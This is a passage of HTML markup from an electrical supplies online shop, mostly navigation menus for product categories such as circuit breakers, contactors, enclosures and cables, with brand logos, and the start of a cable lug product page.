<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1594284111413">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img   width="160" height="118" alt="Molded Case" title="ACB Air&amp;MCCB Molded Case" loading="lazy" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/07/ACB-AirMCCB-Molded-Case.jpg" class="vc_single_image-img  lazyload" src="[data-uri]" /><noscript><img class="vc_single_image-img " src="https://www.alsuhaili.com/wp-content/uploads/2020/07/ACB-AirMCCB-Molded-Case.jpg" width="160" height="118" alt="Molded Case" title="ACB Air&amp;MCCB Molded Case" loading="lazy" /></noscript></div>
		</figure>
	</div>

			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CIRCUIT BREAKERS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/power-products/acbs-air-circuit-breakers-power-products" title="ACB’s Air Circuit Breakers">
				
				ACB's Air							</a>
		</li>

		
		<li class=" item-with-label item-label-red">
			<a href="https://www.alsuhaili.com/?product_cat=mccb-molded-case-circuit-breakers" title="MCCB’s Molded Case Circuit Breakers">
				
				MCCB's Moulded Case				<span class="menu-label menu-label-red">Hot</span>			</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1594640087828">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img   width="148" height="118" alt="Change Over Switch" title="Disconnect &amp; Change Over Switch" loading="lazy" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/07/Disconnect-Change-Over-Switch.jpg" class="vc_single_image-img  lazyload" src="[data-uri]" /><noscript><img class="vc_single_image-img " src="https://www.alsuhaili.com/wp-content/uploads/2020/07/Disconnect-Change-Over-Switch.jpg" width="148" height="118" alt="Change Over Switch" title="Disconnect &amp; Change Over Switch" loading="lazy" /></noscript></div>
		</figure>
	</div>

			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							DISCONNECT &amp; CHANGE OVER SWITCH						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/power-products/disconnect-change-over-switches" title="Disconnect &amp; Change Over Switches,enclosed DS, and ATS">
				
				Enclosed DS, and ATS							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1594287426937">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img   width="162" height="106" alt="ACB Accessories" title="ACB &amp; MCCB Accessories" loading="lazy" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/07/maxresdefault-1.jpg" class="vc_single_image-img  lazyload" src="[data-uri]" /><noscript><img class="vc_single_image-img " src="https://www.alsuhaili.com/wp-content/uploads/2020/07/maxresdefault-1.jpg" width="162" height="106" alt="ACB Accessories" title="ACB &amp; MCCB Accessories" loading="lazy" /></noscript></div>
		</figure>
	</div>

			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ACCESSORIES						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class=" item-with-label item-label-blue">
			<a href="https://www.alsuhaili.com/product-category/power-products/acb-mccb-accessories/" title="ACB’s &amp; MCCB’s Accessories">
				
				ACB's &amp; MCCB's				<span class="menu-label menu-label-blue">Best</span>			</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520023948 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1492520030804"><div class="wpb_wrapper"><div id="brands_8037" class="brands-items-wrapper brands-widget slider-brands_8037 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=3m"><img  alt="3M" title="3M" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/3M.png" class="lazyload" src="[data-uri]"><noscript><img  alt="3M" title="3M" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/3M.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/3M.png" alt="3M" title="3M"></noscript></noscript></a></div><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=abb"><img  alt="ABB" title="ABB" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/abb.png" class="lazyload" src="[data-uri]"><noscript><img  alt="ABB" title="ABB" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/abb.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/abb.png" alt="ABB" title="ABB"></noscript></noscript></a></div><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=ace"><img  alt="ACE" title="ACE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/ACE.png" class="lazyload" src="[data-uri]"><noscript><img  alt="ACE" title="ACE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/ACE.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/ACE.png" alt="ACE" title="ACE"></noscript></noscript></a></div><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=american-falcon"><img  alt="American Falcon" title="American Falcon" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/American-Falcon.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/American-Falcon.png" alt="American Falcon" title="American Falcon"></noscript></a></div></div></div></div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1492520023948{margin-top: 5px !important;margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1594284111413{margin-bottom: 10px !important;}.vc_custom_1594640087828{margin-bottom: 10px !important;}.vc_custom_1594287426937{margin-bottom: 10px !important;}.vc_custom_1492520030804{margin-top: -34px !important;padding-left: 0px !important;}</style>
</div>

</div>
<style>.menu-item-2969 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2972 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/control-products/" class="woodmart-nav-link"><img  alt="Control Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/control-product-balck.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Control Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/control-product-balck.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/control-product-balck.svg" alt="Control Products"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Control Products</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-light sub-menu-dropdown">

<div class="container">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1591871936627 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1491824359756"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1492520341668"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Contactors AND power supplies						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/contactors/" title="Contactors">
				
				Contactors							</a>
		</li>

		
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/dc-power-supplies/" title="DC Power Supplies">
				
				DC Power Supplies							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Starters						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/manual-motor-starters-mms/" title="Manual motor starters ,MMS">
				
				Manual Motor Starters, MMS							</a>
		</li>

		
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/soft-starters/" title="Soft Starters">
				
				Soft Starters							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Overload AND Pluggable						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/overload-relays/" title="Overload relays">
				
				Overload Relays, Thermal, and Electronic							</a>
		</li>

		
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/relays/" title="Relays">
				
				Relays, PCB, Pluggable Interface Relays, Auxiliary Relays							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							blocks AND drives						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/terminal-blocks/" title="Terminal blocks">
				
				Terminal Blocks							</a>
		</li>

		
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/variable-frequency-drives/" title="Variable frequency drives">
				
				Variable frequency drives							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1491827784316"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1492520345237"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1491829285643"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Measuring AND selector switches						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/measuring-relays/" title="Measuring Relays">
				
				Measuring and Monitoring Relays ...							</a>
		</li>

		
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/pilot-devices/" title="Pilot devices">
				
				Pilot devices, Pushbuttons, selector switches, pilot lamps ...							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Mechanical bells						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/electro-mechanical-bell/" title="">
				
				Electro Mechanical bell							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Timers AND converters						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/timers-on-off-delay-impulse/" title="Timers">
				
				Timers, star-delta, on delay, off delay, impulse timers							</a>
		</li>

		
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/control-products/signal-data-converters/" title="Signal and data Converters">
				
				Signal and data Converters							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1591871936627{margin-top: -30px !important;margin-right: -153px !important;margin-left: -35px !important;padding-top: 32px !important;padding-bottom: 36px !important;padding-left: 30px !important;background-image: url(https://www.alsuhaili.com//wp-content/uploads/2020/06/control_product_bg.png?id=3107) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1491824359756{padding-top: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1491827784316{padding-top: 0px !important;}.vc_custom_1492520341668{padding-right: 30px !important;}.vc_custom_1492520345237{padding-right: 90px !important;}.vc_custom_1491829285643{margin-left: -25px !important;}</style>
</div>

</div>
<style>.menu-item-2972 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2971 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/enclosures/" class="woodmart-nav-link"><img  alt="Enclosures"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/empty-box.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Enclosures"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/empty-box.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/empty-box.svg" alt="Enclosures"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Enclosures</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1599637864310 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Final Panel Board						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/enclosures/final-panel-board-minicenter-styler-convovio/" title="Final panel board">
				
				Final panel board, Minicenter, Styler, CONVOVIO							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							General						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/enclosures/general-purpose-enclosures/" title="General-purpose enclosures">
				
				General-Purpose Enclosures							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1599637562754 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9456" class="brands-items-wrapper brands-widget slider-brands_9456 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=pce"><img  alt="PCE" title="PCE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/PCE.png" class="lazyload" src="[data-uri]"><noscript><img  alt="PCE" title="PCE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/PCE.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/PCE.png" alt="PCE" title="PCE"></noscript></noscript></a></div><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=legrand"><img  alt="Legrand" title="Legrand" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/legrand.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Legrand" title="Legrand" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/legrand.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/legrand.png" alt="Legrand" title="Legrand"></noscript></noscript></a></div><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=nexans"><img  alt="Nexans" title="Nexans" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/NEXANS.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/NEXANS.png" alt="Nexans" title="Nexans"></noscript></a></div><div class="brand-item col-md-3 col-sm-4 col-6"><a href="https://www.alsuhaili.com/shop/?filter_brand=nissad"><img  alt="Nissad" title="Nissad" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/nissad.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Nissad" title="Nissad" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/nissad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/nissad.png" alt="Nissad" title="Nissad"></noscript></noscript></a></div></div></div></div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1599637864310{margin-bottom: 140px !important;}.vc_custom_1599637562754{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style>
</div>

</div>
<style>.menu-item-2971 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4222 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/" class="woodmart-nav-link"><img  alt="Din Rail- Circuit protective"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/din-rill-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Din Rail- Circuit protective"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/din-rill-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/din-rill-black.svg" alt="Din Rail- Circuit protective"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Din Rail- Circuit protective</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1492520140551 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Circuit Breakers						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class=" item-with-label item-label-green">
			<a href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/mcbs-miniature-circuit-breakers/" title="MCB’s Miniature Circuit Breakers">
				
				MCB’s Miniature Circuit Breakers				<span class="menu-label menu-label-green">Sale</span>			</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							meters						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/analog-and-digital-meters/" title="Analog and digital meters">
				
				Analog and digital meters, Voltmeters, Ammeters, Energy							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Devices						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class=" item-with-label item-label-red">
			<a href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective-products/rcds-residual-current-devices" title="RCD’s Residual Current Devices">
				
				RCD’s Residual Current Devices. RCCB’s and RCBO’s				<span class="menu-label menu-label-red">Hot</span>			</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb sub-menu" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Fuse carriers						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/fuses-fuse-carriers/" title="Fuse carriers">
				
				Fuse carriers							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1498054181276"><div class="wpb_wrapper"><h5 style="font-size: 14px;line-height: 22px;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1591632823547" >BEST SELLER</h5><div class="widget_products"></div></div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1492520140551{margin-right: -35px !important;margin-bottom: 0px !important;}.vc_custom_1498054181276{margin-top: -30px !important;border-left-width: 1px !important;padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 42px !important;padding-left: 30px !important;background-color: #f9f9f9 !important;border-left-color: #ededed !important;border-left-style: solid !important;}.vc_custom_1591632823547{margin-bottom: 12px !important;}</style>
</div>

</div>
<style>.menu-item-4222 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
<li id="menu-item-5597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5597 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/wiring-devices/" class="woodmart-nav-link"><img  alt="Wiring Devices"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/plug-sockets-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Wiring Devices"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/plug-sockets-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/plug-sockets-black.svg" alt="Wiring Devices"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Wiring Devices</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="184"></div>
</div>

</div>
<style>.menu-item-5597 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4849 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/fixing-splicing-clamping/" class="woodmart-nav-link"><img  alt="Fixing-Splicing-Clamping"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/fixing-splicing-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Fixing-Splicing-Clamping"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/fixing-splicing-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/fixing-splicing-black.svg" alt="Fixing-Splicing-Clamping"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Fixing-Splicing-Clamping</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="182"></div>
</div>

</div>
<style>.menu-item-4849 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4850 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/insulation-materials/" class="woodmart-nav-link"><img  alt="Insulation Materials"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/insulation-material-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Insulation Materials"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/insulation-material-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/insulation-material-black.svg" alt="Insulation Materials"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Insulation Materials</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="172"></div>
</div>

</div>
<style>.menu-item-4850 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
<li id="menu-item-5598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5598 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/" class="woodmart-nav-link"><img  alt="Cables and Cable Accessories"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/b_cable.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Cables and Cable Accessories"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/b_cable.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/09/b_cable.svg" alt="Cables and Cable Accessories"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Cables and Cable Accessories</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="6023"></div>
</div>

</div>
<style>.menu-item-5598 .wd-design-sized {min-height: 10px; width: 835px; }</style></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left navigation-style-default" role="navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2986 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.alsuhaili.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2987 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.alsuhaili.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-4074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.alsuhaili.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-2988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://www.alsuhaili.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-5887" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-5887 status-publish first instock product_cat-cable-lug product_tag-cable-lug product_tag-nissad has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
